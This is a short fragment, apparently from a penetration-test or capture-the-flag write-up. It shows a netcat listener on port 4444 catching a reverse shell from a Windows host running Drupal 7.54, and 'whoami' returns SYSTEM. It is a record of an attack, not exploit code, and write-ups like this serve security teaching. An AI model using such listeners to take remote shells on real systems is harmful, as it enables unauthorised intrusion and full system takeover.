 $ nc -l 4444
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system